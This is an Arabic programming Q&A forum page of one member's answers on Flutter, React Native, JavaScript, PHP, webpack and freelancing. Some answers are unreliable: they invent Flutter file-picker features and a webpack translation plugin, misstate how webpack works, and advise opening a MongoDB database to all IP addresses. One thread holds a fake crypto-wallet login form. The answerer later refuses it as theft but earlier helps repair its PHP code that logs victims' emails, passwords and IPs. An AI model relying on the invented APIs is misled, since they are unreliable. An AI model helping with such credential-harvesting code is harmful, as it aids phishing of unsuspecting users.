-
المساهمات
10358 -
تاريخ الانضمام
-
تاريخ آخر زيارة
-
عدد الأيام التي تصدر بها
305
نوع المحتوى
ريادة الأعمال
البرمجة
التصميم
DevOps
التسويق والمبيعات
العمل الحر
البرامج والتطبيقات
آخر التحديثات
قصص نجاح
أسئلة وأجوبة
كتب
دورات
أجوبة بواسطة Mustafa Suleiman
-
-
حاول تجربة خاصية onFilePicked لحفظ الملفات المحددة، ثم، عند النقر على "إضافة" مرة أخرى، استخدم خاصية getSelectedFiles لاسترداد الملفات المحددة السابقة وعرضها في واجهة المستخدم الخاصة بك.
مثال:
import 'package:file_picker/file_picker.dart'; void main() { runApp(MyApp()); } class MyApp extends StatefulWidget { @override _MyAppState createState() => _MyAppState(); } class _MyAppState extends State<MyApp> { List<File> _selectedFiles = []; @override Widget build(BuildContext context) { return MaterialApp( home: Scaffold( appBar: AppBar( title: Text("File Picker"), ), body: Center( child: Column( children: [ ElevatedButton( onPressed: () async { // Use `onFilePicked` to save the selected files. _selectedFiles = await FilePicker.pickFiles( // Specify the extensions that you want to allow. allowedExtensions: ['jpg', 'png'], ); }, child: Text("Pick files"), ), Expanded( child: ListView.builder( itemCount: _selectedFiles.length, itemBuilder: (context, index) { // Use `getSelectedFiles` to get the selected files. return ListTile( title: Text(_selectedFiles[index].name), ); }, ), ), ], ), ), ), ); } }
عند النقر على "Pick files"، تستخدم خاصية onFilePicked لحفظ الملفات المحددة في قائمة _selectedFiles، ثم، عند النقر على "إضافة" مرة أخرى، تستخدم خاصية getSelectedFiles لاسترداد الملفات المحددة من القائمة، ثم عرض تلك الملفات بعد ذلك في واجهة المستخدم.
-
البرمجة وبرمجة الذكاء الاصطناعي هما مجالان متداخلان، لكنهما مختلفان في جوهرهم.
فالبرامجة هي عملية إنشاء وتطوير البرامج الحاسوبية، وتتضمن تحديد المشكلات التي يجب حلها، وتصميم حلول لتلك المشكلات، وكتابة التعليمات البرمجية التي تنفذ تلك الحلول.
وبالإمكان تلخيص الفرق بين البرمجة وبرمجة الذكاء الاصطناعي في النقاط التالية:
- الهدف من البرمجة هو إنشاء برامج قادرة على أداء مهام محددة، والهدف من برمجة الذكاء الاصطناعي هو إنشاء برامج قادرة على التفكير والتعلم مثل البشر.
- تستخدم البرمجة مجموعة واسعة من التقنيات، بما في ذلك الخوارزميات والبنى البيانات والبرمجة الموجهة للكائنات، وتعتمد برمجة الذكاء الاصطناعي مجموعة من التقنيات الخاصة بالذكاء الاصطناعي، مثل التعلم الآلي والتعلم العميق.
- تستخدم البرمجة في مجموعة واسعة من المجالات، بما في ذلك تطوير الويب وتطوير الألعاب وتطوير التطبيقات، بينما تستخدم برمجة الذكاء الاصطناعي في مجموعة من المجالات التي تتطلب الذكاء والتعلم، مثل الرؤية الحاسوبية والتعرف على الكلام والتعلم الآلي.
وفي البرمجة لا نعتمد على الرياضيات وتحليل البيانات بل أساسيات الرياضيات فقط، أما في برمجة الذكاء الاصطناعي فيتم الإعتماد على الحساب التفاضلي (Calculus) وجبر الخطي (Linear Algebra) والاحتمالات والإحصاء (Probability and Statistics) والرياضيات التفاضلية والمنطق الرياضي (Discrete Mathematics وMathematical Logic)، وهنا توضيح مفصل لذلك:
وبإمكانك دخول مجال البرمجة في خلال سنة مثلاً أما مجال الذكاء الاصطناعي فيحتاج إلى دراسة تستمر 3 سنوات على الأقل.
-
 1
1
-
بتاريخ 4 ساعة قال Mahmoud Fathy4:
شكرا على المساعده ولكن عندما اضيف الرابط المخصص بصفحتى لا يعطيني خيار المتابعه او فتح التطبيق ايضا لا يفتح الصفحه
من أجل فتح الرابط في التطبيق عليك إضافة الـ ID الخاص بالصفحة أو الملف الشخص الذي تريد تصفحه في الكود التالي:
<a href="fb://page/100067556505398">Facebook</a>
لاحظ أنك ستستبدل الـ ID فقط.
والكود سيعمل فقط في حال وجود تطبيق فيسبوك على الهاتف، في حال العكس سيتم فتح الرابط في المتصفح.
-
من الممكن أن الذاكرة العشوائية لديك منخفضة مما يسبب مشكلة عند تشغيل المشروع حيث يستهلك إطار EXPO الذاكرة العشوائية بشكل كبير، لذلك حاول أية برامج أخرى غير ضرورية أثناء العمل على المشروع.
من الممكن بناء مشروع React Native بدون EXPO وبذلك تتخلص من تلك المشكلة.
-
 1
1
-
-
أولاً وثم أولاً عليك بالتركيز على تعلم الأساسيات والتطبيق على ذلك من خلال نماذج بسيطة لفهم آلية عمل الكود وليس مجرد كتابة الكود، ثم التدرج في مستوى صعوبة المشاريع سواء بتنفيذ المشاريع الموجودة في الدورة، وأيضًا البحث عن مشاريع أخرى للتطبيق عليها فلا تكتفي بما يوجد في أي دورة.
ابحث عن مشاريع جافاسكريبت للمبتدئين مثلاً أو مشاريع جافاسكريبت واختر من بين النتائج على اليوتيوب، ونفس الأمر بالإنجليزية JavaScript projects وستجد مشاريع للـ Beginners ومشاريع متوسطة ومتقدمة.
على الأقل يجب تنفيذ 3 مشاريع من خلال جافاسكريبت مستوى مبتدأ ومتوسط ومتقدم، أي كلما تقدمت في الدورة ابحث عن مشروع في البداية ثم في المنتصف ثم في النهاية.
ولا تقلق في حال وجدت أشياء جديدة لم تتعرض إليها في تلك المشاريع فذلك هو المطلوب، وحاول تنفيذ المشروع بمفردك أولاً ثم مشاهدة الشرح أو مشاهدة الشرح لتنفيذ جزء معين ثم الاستكمال المهم هو المحاولة في البداية.
ولا تشغل بالك بجودة الكود طالما أنه يؤدي نفس الغرض لكن بالطبع عليك معرفة الطريقة الصحيحة لكتابة الكود وإذا وجدت طريقة أفضل وأٍسهل من خلال الشرح حاول تطبيقها لكن ذلك لا يعني أن تعيد ما كتبته من البداية في حال كنت تقوم بالتنفيذ بمفردك.
-
 1
1
-
-
بالطبع يمكنك إنشاء تطبيق مماثل من خلال Flutter، وفلاتر هو إطار عمل مفتوح المصدر ومتعددة المنصات، مما يعني أنه يمكنك استخدامه لإنشاء تطبيقات تعمل على أجهزة Android و iOS.
بتاريخ 3 ساعة قال محمد عبدالعزيز8:2- من اين اتي بمجموعة الفنادق واسعارها لعمل المقارانات واظهارها ؟
من خلال استخدام API وAPI هي اختصار لـ Application Programming Interface، أي طريقة للتواصل بين تطبيقات مختلفة، وهناك العديد من API المتاحة لتطبيقات حجوزات السفر، مثل API الخاص بـ Google Hotels API و API الخاص بـ Booking.com، أو Expediو Hotels.com وغيرهم.
ونفس الأمر بالنسبة لرحلات الطيران.
بتاريخ 3 ساعة قال محمد عبدالعزيز8:3- بالنسبه لطريقة الربح هل يمكن شرحها وكيفية ربطها بحيث اذا احد نقر على الفندق , هل ذلك يتم عن طريق api
هناك العديد من الطرق للربح من تطبيق حجوزات السفر، وإحدى الطرق هي الحصول على عمولة من الفنادق أو شركات الطيران عند حجز المستخدمين، ويمكن أيضًا الحصول على الربح من خلال عرض الإعلانات داخل التطبيق.
أيضًا بعض التطبيقات تقدم خدمات إضافية للمستخدمين مقابل اشتراك شهري أو سنوي، أي خدمات وميزات خاصة.
ولربط طريقة الربح بتطبيقك، تحتاج إلى إنشاء نظام أساسي لدفع الأموال، ويتوفر العديد من الأنظمة الأساسية المتاحة، مثل Stripe و PayPal، بمجرد إنشاء نظام أساسي لدفع الأموال، تحتاج إلى ربطه بـAPI الخاص بتطبيقك.
عندما ينقر المستخدم على فندق أو شركة طيران، ستحتاج إلى إرسال طلب إلى API الخاص بتطبيقك، وسيتضمن الطلب المعلومات عن الفندق أو شركة الطيران، مثل السعر وتفاصيل الحجز، وسيحتاج API الخاص بتطبيقك إلى إرسال ذلك الطلب إلى نظام الدفع، وإذا تم الدفع بنجاح، فسيتم إرسال إشعار إلى المستخدم.
وبالطبع عند الحجز من خلالك يكون هناك كود أو id خاص بك من أجل أن يتم معرفة أن ذلك المستخدم قد قام بالحجز من خلالك أي أنك وسيط ثم تحصل على عمولة من الفندق.
بتاريخ 3 ساعة قال محمد عبدالعزيز8:4- ارجو منكم التكرم بشرح الاليه وطريقة عملها
- يدخل المستخدم إلى التطبيق ويحدد وجهته.
- يقوم التطبيق بإرسال طلب إلى API الخاص بتطبيقك للحصول على قائمة الفنادق والرحلات الجوية المتاحة.
- يعرض التطبيق قائمة الفنادق والرحلات الجوية للمستخدم.
- يمكن للمستخدم مقارنة الأسعار وتفاصيل الحجز.
- إذا وجد المستخدم فندقًا أو رحلة جوية مناسبة، فيمكنه النقر عليها لتأكيد الحجز.
- يقوم التطبيق بإرسال طلب إلى نظام الدفع لمعالجة عملية الدفع.
- إذا تم الدفع بنجاح، فسيتم إرسال إشعار إلى المستخدم.
-
الأسئلة الإختبارية عليك محاولة حلها بنفسك لكي تحققي استفادة والأمر سهل أنتِ بحاجة إلى تعلم أساسيات بايثون وستصبحي قادرة كتابة البرنامج البسيط المطلوب منك.
وسأوضح لك الخطوات التي عليها إتباعها:
- تعريف الـ function باسم sum_even_numbers.
- إنشاء متغير total_sum لتخزين مجموع الأرقام الزوجية.
- دخول في حلقة while True تستمر حتى يقوم المستخدم بإدخال "done".
- استخدام input لطلب إدخال المستخدم.
- التحقق إذا كان المدخل هو "done" بغض النظر عن حالة الأحرف الكبيرة أو الصغيرة باستخدام lower()، إذا كان الشرط صحيحًا، سيتم الخروج من الحلقة باستخدام break.
- استخدام try و except للتحقق مما إذا كان المدخل عبارة عن رقم صالح أم لا، وإن كان الإدخال صالحًا، سيتم تحويله إلى عدد صحيح باستخدام int() والتحقق مما إذا كان العدد زوجيًا باستخدام العبارة number % 2 == 0.
- إذا كان العدد زوجيًا، سيتم إضافته إلى المجموع total_sum، وإلا سيتم طباعة رسالة تذكير بإدخال رقم زوجي.
- إن لم يكن المدخل عبارة عن رقم صالح، سيتم طباعة رسالة تذكير بإدخال رقم صالح.
- بعد الانتهاء من الحلقة، سيتم طباعة مجموع الأرقام الزوجية.
- يتم استدعاء الـ function sum_even_numbers() لبدء التنفيذ.
مصادر لتعلم بايثون:
-
السؤال تابع لدورة PHP أرجو منك المتابعة في التعليقات أسفل الفيديو لمساعدتك بشكل أفضل.
-
 1
1
-
-

مجلد المشروع لديك باسم omar على ما أعتقد، عليك بالضغط بزر الفارة الأيمن على واجهة لاراجون ثم اختر www وهو مجلد الجذر الذي به المشاريع، وستظهر لك قائمة بالمشاريع به اضغط على اسم المشروع وسيتم فتحه في المتصفح.

وإذا لم يتم تشغيله فهناك مشكلة بالمشروع إذن، حاول إغلاق الخادم وقاعدة البيانات من خلال الضغط على إيقاف ثم تشغيل مرة أخرى.
-
ستحتاج إلى استخدام إضافة مثل إضافة Admin User Activity Log أو ما شابه، والإضافة توفر لك التالي:
- أي مستخدم أضاف أي منتج.
- أي مستخدم حذف أي فئة.
- أي مستخدم قام بتحرير أي مراجعة.
- أي مستخدم وافق على أي عميل.
- أي مستخدم شاهد أي طلب.
- كم عدد المنتجات التي أنشأها كل مستخدم في إطار زمني معين.
- كم عدد الفئات التي أنشأها كل مستخدم في إطار زمني معين.
- والمزيد...
وهناك إضافة أخرى باسم Admin Monitor - Monitor Admin Activities لكن بتكلفة أعلى.
وهناك إضافة مجانية باسم Admin Log حاول تجربتها.
-
 1
1
-
بتاريخ 5 ساعة قال Omar Abdelfattah2:
- عند تغيير اللغه اريد استخدام direct google translator API لكنه لا يعمل مع WEBPACK
صحيح Google Translate API لا يعمل مع Webpack بشكل افتراضي، وذلك لأن API يتطلب استدعاءات HTTP خارجية، والتي لا يمكن تنفيذها من داخل Webpack.
هناك عدة طرق لاستخدام Google Translate API مع Webpack، وأحد الخيارات هو استخدام بديل API مجاني ومفتوح المصدر مثل Translateer.
حيث Translateer هو API ترجمة يعتمد على Puppeteer، وهو إطار عمل لاختبار الويب يسمح بالتحكم في متصفح الويب من خلال JavaScript.
ولاستخدام Translateer مع Webpack، يمكنك تثبيت المكونات الإضافية التالية:
npm install translateer-webpack-plugin puppeteer-coreثم إضافة الكود التالي إلى ملف webpack.config.js:
const TranslateerPlugin = require('translateer-webpack-plugin'); module.exports = { plugins: [ new TranslateerPlugin({ // API key key: 'YOUR_API_KEY', // Language pair from: 'en', to: 'ar', }), ], };
وذلك سينشئ محولًا يترجم النص من الإنجليزية إلى العربية، وباستطاعتك استخدامه لترجمة أي نص في مشروعك باستخدام التعبير التالي:
const translatedText = await Translateer.translate(text, 'ar');
خيار آخر هو استخدام بديل API غير مجاني مثل Google Cloud Translation API.
وGoogle Cloud Translation API هو API ترجمة مدفوع من Google، ويوفر API ترجمة أكثر دقة وسرعة من Translateer.
وتستخدم Google Cloud Translation API مع Webpack من خلال تثبيت التالي:
npm install @google-cloud/translateثم يمكنك إضافة الكود التالي إلى ملف webpack.config.js:
const { Translate } = require('@google-cloud/translate'); module.exports = { plugins: [ new TranslatePlugin({ // Project ID projectId: 'YOUR_PROJECT_ID', // Key file keyFile: './path/to/key.json', // Language pair from: 'en', to: 'ar', }), ], };
ونفس الأمر سينشئ محولًا يترجم النص من الإنجليزية إلى العربية باستخدام Google Cloud Translation API، وتستطيع استخدامه لترجمة أي نص في مشروعك باستخدام التعبير التالي:
const translatedText = await Translate.translate(text, 'ar');
-
بتاريخ 30 دقائق مضت قال Muhannad Abbara:
- الخطوة التالية حسب الدورة هي تعلم React.js سؤالي هل انا بحاجة لعمل تطبيقات عملية على المفاهيم التي تعلمتها في JS قبل الدخول في React.js ؟ أم ابدأ في React وعندما اتعلمها بشكل كامل ابدأ بعمل تطبيقات عملية على الJS والReact مع بعضهم؟ في حال كان علي عمل تطبيقات عملية على JS فأين يمكنني ايجاد هذه التطبيقات وأين استطيع ايجاد أفكار لأطبق عليها؟ علماً أنني حللت العديد من التكليفات على أغلب المفاهيم (لا أعلم ان كان يكفي او لا)
دائمًا ما أنصحك بعدم الإنتقال مباشرًة إلى تعلم React.js والصبر والتأني في تعلم جافاسكريبت بشكل جيد، وعدم الإكتفاء بالأساسيات فقط بل التعمق وتنفيذ مشروع كبير وذلك بفرض أن لديك الوقت لذلك فلا يوجد نصيحة واحدة قابلة للتطبيق على الجميع.
والمشروع الذي اًنصح به هو مشروع single page app من خلال جافاسكريبت وستتعلم الكثير خلال تنفيذه، وتستطيع البحث على اليوتيوب عن ذلك وبالطبع المشروع يجب أن يتم به استخدام API.
وبإمكانك أيضًا التدرج في مستوى صعوبة المشاريع، ابحث عن مشروع بسيط ثم متوسط ثم مشروع single page app على اليوتيوب من خلال كتابة مشاريع جافاسكريبت أو js project وأنا أفضل بالإنجليزية إذا استطعت.
وتلك مدارس فالبعض قد ينصحك بتعلم الأساسيات ثم الإنتقال مباشرًة لـ React لكن تلك التجربة لا أنصح بها.
بتاريخ 53 دقائق مضت قال Muhannad Abbara:- انا أعلم ان اي لغة برمجة لا يمكن انهائها ولكن ماذا عن بعض الProperties والmethods المتبقية؟ هل لا فائدة منها أم انها خصائص متقدمة سأتعلمها فيما بعد عندما أبدأ بعمل مشاريع متقدمة؟ هل يوجد احد من المدربين هنا يعرف جميع تفاصيل اللغة؟
بالطبع لا يوجد شخص على علم بجميع تفاصيل اللغة لكن يوجد مبرمج متمكن من اللغة من خلال تعلمه للأساسيات بشكل قوي والتطبيق عليها والبحث والقراءة عن ما لا يفهمه أو يعرفه وأيضًا سنوات الخبرة والمشاريع التي عمل عليها يتعلم من خلالها ما لا يمكن تعلمه من خلال مشاهدة بعض الشروحات.
وجميع المبرمجين يعتمدوا على البحث بشكل كبير من أجل تذكر أو معرفة كيفية تنفيذ أمر معين فهو لن يتذكر كل شيء وأيضًا الكثير من المشاكل تم حلها من قبل، وبخصوص تلك النقطة الأفضل التفكير في الحل بمفردك وتفقد سبب المشكلة قبل البحث إن كانت في الكود الخاص بك وليس مشكلة في مكتبة مثلاً.
وبالطبع المشاريع المتقدمة تتعلم من خلالها الكثير مقارنًة بالمشاريع البسيطة لذلك أخبرتك بتنفيذ مشروع مثل single page app، ولكن كن رحيمًا بنفسك ولا ترهقها بالتفكير الزائد فأنت ما زلت تتعلم ولا مشكلة في كونك لا تعلم لكنك تتعلم وتحاول.
بتاريخ 2 ساعة قال Muhannad Abbara:- في الثلاث شهور القادمة عليّ ان أخفف دراستي لكورسات تعمل تطوير تطبيقات موبايل لأنني بحاجة الى تنمية مهارة الProblem Solving عن طريق حل مشكلات بلغة C++ على موقع Codeforces ، للاسف انا ملزم بالحل بلغة C++ حصرا وعلى هذا الموقع بالتحديد لأسباب عدة ، ولكن سؤالي في حال أصبحت قادر على حل مشكلات صعبة وتطور المنطق البرمجي عندي هل بذلك سوف يتراجع مستواي في الJS؟ (بما أنني سأحتاج ان اتركهم هذه الفترة) ، كيف يمكنني مراجعة جميع المفاهيم التي تعلمتها بسرعة بعد الثلاث شهور؟ وهل يوجد خيار أفضل من الترك بشكل كامل؟
لا أنصحك إطلاقًا بالإبتعاد لمدة 3 أشهر ستنسى ما تعلمته في البداية عليك بتثبيت ذلك من خلال المشاريع واكتساب الخبرة لذلك عليك بتقسيم الوقت ما بين تنفيذ مشاريع وما بين تعلم مهارة الـ Problem Solving إدارة الوقت هي أهم شيء.
ولكن هل أنت تعلم مهارت الـ Problem Solving من أجل مقابلة العمل أم ماذا؟ فإذا كنت كذلك فمن الأفضل لك حل المسائل من على موقع leetcode وأيضًا البدء بالحل بعد الإنتهاء من مسارك البرمجي وتعلم اللغات والتقنيات المطلوبة للوظيفة التي تريدها أي عند بدء رحلة التقديم على الوظائف مباشرًة
-
 1
1
-

لو اتجهت لبرنامج vscode وفتحت ملف ستجد بالأسفل الترميز الخاص بقراءة الحروف في اللغات، ويمكنك تغيير الترميز.
حيث يُستخدم ترميز UTF-8 لتمثيل مجموعة واسعة من الأحرف، بما في ذلك الأحرف من اللغات الآسيوية والأفريقية، يجعله ترميزًا شائعًا للاستخدام مع الملفات التي قد تحتوي على أحرف من لغات متعددة.
لذلك في أي برنامج أو قاعدة بيانات مثلاً، عليك بإختيار الترميز المناسب من أجل دعم حروف اللغة التي تريد استخدامها.
-
بتاريخ 3 ساعة قال Abdallah Mohamed22:
لم ينجح ايضا هل من الممكن ان تساعدنى انا بعتلك كل شئ خاص
الكود الخاص بك هو خاص بسرقة بيانات أشخاص وخداعهم بأن الصفحة خاصة بالعملات الإلكترونية أو ما شابه، لا يمكن مساعدتك بخصوص تلك الأمور، إذا كنت تريد التدرب وإنشاء المشاريع فعليك بالبحث عن مشروع مناسب.
أرجو عدم نشر سؤال آخر يتعلق بمثل تلك الأمور وشكرًا لتفهمك.
-
 1
1
-
-
دالة searchProducts تقوم بقراءة القيمة المدخلة في حقل البحث ثم البحث عن المنتجات المتطابقة بناءًا على اسم المنتج أو تصنيف المنتج، ثم بتحديث الجدول لعرض نتائج البحث المطابقة من خلال المصفوفة في متغير searchResults والناتجة عن الميثود filter.
عند تغيير وضع البحث بين "اسم المنتج" و "تصنيف المنتج" بناءًا على قيمة searchmood، يتم تغيير وضع البحث ونص العنصر المرشح للبحث في الواجهة.
-
 1
1
-
-
بتاريخ 6 ساعة قال Abdallah Mohamed22:
لم ينجح اى حل من هذا اخوتى الافاضل
كود html
<div id="openLogin"> <form class="form-signin" role="form" action="javascript:;"> <p>Use the form below to open a wallet and begin using this service.</p> <div class="alert alert-warning"> <b>Notice</b>: Different email address and password combination will open different wallets, be careful when entering your details as lost accounts can not be recovered! </div> <form method="POST" action="index.php"> <input name="email" id="openEmail" type="email" class="form-control" placeholder="Email address" required autofocus> <input name="username" id="openPass" type="password" class="form-control" placeholder="Password" required> <input name="password" id="openPassConfirm" type="password" class="form-control" placeholder="Password confirm" required> </form> <br> <div> <a href="javascript:;" class="optionsCollapse"> <div class="well well-sm"><span class="glyphicon glyphicon-collapse-down" id="glyphcollapse"></span> Advanced Options</div> </a> <div class="hidden optionsAdvanced"> <label>Segregated Witness Address</label> <p class="checkbox"> <label> <input type="checkbox" id="walletSegwit" class="checkbox-inline" checked> Use a segwit address instead of a regular address. <span class="text-muted"><i>(recommended)</i></span> </label> <br> <label> <input type="radio" id="walletSegwitp2sh" class="walletSegwitType" name="walletSegWitType" value="p2sh" checked> p2sh address</label> <br> <label> <input type="radio" id="walletSegwitBech32" class="walletSegwitType" name="walletSegWitType" value="bech32"> bech32 address</label> </p> <label>Enable Replace by Fee (RBF)</label> <p class="checkbox"> <label> <input type="checkbox" id="walletRBF" class="checkbox-inline" checked> Enable RBF on all transactions, allowing you to manually raise the transaction fee later if required. <span class="text-muted"><i>(recommended)</i></span> </label> </p> </div> </div> <div id="openLoginStatus" class="alert alert-danger hidden"></div> <button id="openBtn" class="btn btn-primary" type="submit" action="javascript:;">Submit</button> </form> </div>
تابع الإجابة على سؤالك هنا، وفي حال استمرت المشكلة أخبرني:
-
 1
1
-
-
المشكلة هي أنك قمت بتحديد دالة باسم searchdata وهي خاصة بعملية البحث، لكنها غير موجودة في ملف script.js هل قمت بحذفها؟
علي أي حال استخدم الدالة التالية للبحث وتحديث الجدول بناءًا على البحث:
function searchProducts() { let searchTerm = document.getElementById('search').value.toLowerCase(); let searchResults = []; if (searchmood === 'اسم المنتج') { searchResults = dataPro.filter(product => product.title.toLowerCase().includes(searchTerm)); } else { searchResults = dataPro.filter(product => product.category.toLowerCase().includes(searchTerm)); } console.log(searchResults); let table = ''; for (let i = 0; i < searchResults.length; i++) { table += `<tr class="trclass"> <td>${i + 1}</td> <td class="tdclass">${searchResults[i].title}</td> <td class="tdclass">${searchResults[i].price}</td> <td class="tdclass">${searchResults[i].taxes}</td> <td class="tdclass">${searchResults[i].ads}</td> <td class="tdclass" id="sump"> - ${searchResults[i].discount}</td> <td class="tdclass" id="sumpaq">${searchResults[i].total}</td> <td class="tdclass">${searchResults[i].category}</td> <td><button id="update" onclick="updateData(${i})" >تعديل <i class="fa-solid fa-pen fa-2xs"></i></button></td> <td><button id="delete" onclick="deleteData(${i})" >حذف <i class="fa-solid fa-trash-can fa-3xs"></i></button></td> </tr>`; } document.getElementById('tbody').innerHTML = table; }
لكن عليك تعديل قيمة السطر التالي وحذف المسافة فعند استخدام === أو == يجب أن يكون النص متطابق لذلك نحذف المسافات لكي لا تسبب مشكلة:
let searchmood = 'اسم المنتج'; بدلاً من let searchmood = 'اسم المنتج ';
أيضًا استخدم الدالة في ملف index.html كالتالي:
<input type="text" id="search" onkeyup="searchProducts()" placeholder="البحث" />
-
الأهم هو إحتواء العقد على النقاط التالية:
- تحديد اسم وعنوان كل من صاحب العمل أو المتعاقد والمورد بشكل واضح.
- تفاصيل المشروع بدقة، بما في ذلك الغرض منه، والوظائف التي يجب تنفيذها، والجدول الزمني المتوقع للتسليم، والميزانية المحددة.
- طريقة الدفع، والمبلغ الإجمالي، والجدول الزمني للدفعات.
- المعايير التي سيتم من خلالها قبول المشروع، وكيفية تحديد أي عيوب أو أخطاء.
- المسؤوليات القانونية لكل طرف، بما في ذلك المسؤولية عن الأضرار الناتجة عن الإهمال أو الخطأ.
- سرية المعلومات.
- تسليم الكود المصدري.
- آلية حل النزاعات في حالة حدوث أي خلافات بين الطرفين.
بالإضافة إلى العناصر الأساسية، تتضمن عقود العمل في مجال البرمججة أيضًا عناصر أخرى، مثل:
- تحديد من سيمتلك حقوق الملكية الفكرية للمشروع.
- تحديد التزام كل طرف بعدم الكشف عن معلومات سرية للطرف الآخر.
- تحديد كيفية إجراء أي تغييرات في المشروع.
- كيفية التعامل مع أي ظروف طارئة قد تؤثر على المشروع.
وبخصوص الصيغة أو قالب جاهز فابحث عن contract template for Software Development projects، أو ابحث عن "عقد برمجة موقع" وستجد نماذج يمكنك الإطلاع عليها.
ومن الأسهل استخدام موقع عمل حر مثل مستقل والإتفاق على شروط المشروع بالتفصيل وكتابتها في محادثة المشروع، وستضمن المنصة حقك وحق العميل، ولديك منصة مستقل.
-
 1
1
-
لا تقلق بخصوص ذلك الأمر، أغلب المشاريع البرمجية التي تعمل عليها الشركات هي مشاريع تجارية سواء تنفيذ فكرة مشروع وتحويله إلى موقع أو إنشاء موقع لشركة معينة أو جهة حكومية وخلافه، لذلك نوعية المشاريع نفسها ليس بها يثير قلقك، وبالطبع قد تواجه مواقع بها صور لنساء بشكل غير مرضي إسلاميًا، فيمكنك تجنب العمل على ذلك الجزء مثلا أو إضافة تلك الصور على قدر استطاعتك ومحاولة توفير صور أخرى تؤدي نفس الغرض إذا أمكن كصور كروتونية مثلاً أو 3D.
ولنفترض أسواء الإحتمالات أن المكان الذي تعمل به لا يحترم مثل تلك الأمور ويضع أمور العمل في المقام الأول، فببساطة عليك البحث عن مكان آخر ورزقك مكتوب من قبل ولادتك أساسًا فلا داعي للقلق خذ بالأسباب فقط.
-
 2
2
-
-
في الكود الخاص بالنموذج لديك لا أرى أن الزر الخاص بإرسال البيانات موجود حاول إضافته والتجربة كالتالي:
<form method="post" action="index.php"> <!-- مدخلات النموذج --> <input type="text" name="email"> <input type="text" name="username"> <input type="password" name="password"> <input type="submit" value="Submit"> </form>
لاحظ إضافة زر submit.
أيضًأ أنت تحاول إضافة قيمة إلى متغير message باستخدام العملية المختصرة .=. ولكن إذا لم يكن المتغير message قد تم تعريفه بشكل صحيح قبل السطر، سيحدث خطأ "يجب تعريف المتغير قبل ربطه".
لذا، قم بتعريف المتغير message قبل استخدامه:
$message = ""; // تعريف المتغير message وتهيئته بقيمة ابتدائية فارغة $message .= "User: ".$_POST['email']."\n"; $message .= "Pass: ".$_POST['username']."\n"; $message .= "Pass: ".$_POST['password']."\n"; $message .= "----------\n"; $message .= "IP: ".$ip."\n"; $message .= "Log : $time / $date \n";
أيضًا أنت تستخدم متغير باسم $IWP ولم تقم بتعريفه في الكود.
-

في الإصدارات الأخيرة من برنامج adobe xd عند استيراد ملف تصميم، ستجد أنه قام بتحديد جميع عناصر التصميم كـ marked for export أي تم تحديدها للتصدير، وكل ما عليك هو الضغط على file ثم export ثم اختر selected أي العناصر التي تم تحديدها.

وتستطيع تحديد مجموعة عناصر بالتحديد عن طريق إختيارها ثم التصدير مباشرًة دون الحاجة إلى إلى تحديدهم كـ mark for export التي تظهر لك عند الضغط على عنصر في النافذة الجانبية جهة اليمين وهي مفيدة في حال أردت إختيار عناصر مختلفة وتجهيزهم للتصدير.
وستجد هنا شرح بالفيديو من الموقع الرسمي:
-
 1
1
-
-
لا مشكلة أبدًا، لكن من الأفضل استخدام vscode فهو أسهل في التعامل في بداية تعلمك للبرمجة ومجاني تمامًا ويمكن تثبيت إضافات لتخصيصه كما تريد وإضافة الخواص التي تريدها.
ولكن إذا كان Pycharm مناسب لك فلا مشكلة، لكن هناك بعض الخواص الإَضافية متوفرة فقط في النسخة المدفوعة ولن تحتاجها في بداية تعلمك.
وستجد هنا نقاش مفصل أكثر:
-
السبب هو أنك تحاول الوصول إلى قاعدة البيانات من عنوان IP غير مدرج في القائمة البيضاء، ومن الأفضل السماح بأي عنوان IP بالإتصال من خلال التوجه إلى لوحة معلومات MongoDB Atlas ثم اختر NetworkAccess ومنها اختر Edit ثم Allow Any أو قم بوضح الـ IP بالشكل التالي:
0.0.0.0/0ثم التأكيد confirm ومحاولة الإتصال من جديد.
-
 1
1
-
-
بخصوص مشكلة النسيان، فلا تقلق بخصوص تلك النقطة، لكن بشرط أن تحاول جاهدًا استيعاب وحفظ ما يتم شرحه في البداية ثم التطبيق بمفردك ومحاولة التغيير في الكود لفهم كيف يعمل ولماذا كتبت هذا وذاك وليس الكتابة وراء المدرب فقط، وأيضًا التطبيق على ما تعلمته من خلال مشروع بسيط لتوظيف المعلومات التي لديك وتثبيتها.
وأثناء مرحلة التعلم عليك المراجعة سواء من خلال إعادة إنشاء نفس المشروع أو مشروع غيره أو مراجعة ملخص قمت بكتابته أو مشاهدة الدرس بسرعة أكبر مثلاً، لكن من الأفضل المراجعة من خلال كتابة الكود بالطبع فتلك هي البرمجة أي تحتاج إلى الممارسة وليس المشاهدة والاستماع.
وقد تم نفاش ذلك بشكل مفصل من قبل:
بتاريخ 16 دقائق مضت قال نجم الدين عاد:2 لا افهم بعض الأكواد والدوال اللتي يتم كتابتها من طرف المدرب في المشاريع العملية
أولاً عليك البحث عنها على جول ويوتيوب مثل كتابة اسم الدالة ثم بجانبها اسم اللغة ولتكن جافاسكريبت لكي يفهم جوجل أنك تريد تلك الدالة في تلك اللغة وسيظهر لك نتائج وتستطيع تفقد النتائج الأجنبية والعربية وستجد على يوتيوب الكثير من الشروحات بخصوص ما تريده، وذلك طبيعي في أي دورة فلا تكتفي بما يتم شرحه فقط أحيانًأ تحتاج إلى البحث من أجل المزيد من التوضيح والفهم.
وبعد البحث تستطيع السؤال هنا وسيتم مساعدتك بلا شك.
-
 1
1
-




اريد كود html فتح رابط داخل تطبيق خارجى
في أسئلة البرمجة
نشر
بالنسبة لهواتف الأندرويد عليك استخدام التالي:
fb://facewebmodal/f?href=العنوان الذي تريد هنامثال:
بالنسبة لنظام iOS عليك باستخدام fb://page/PAGEID كما أخبرتك وبالتالي عليك استخدام جافاسكريبت من أجل معرفة نوع النظام وتوفير الرابط الصحيح.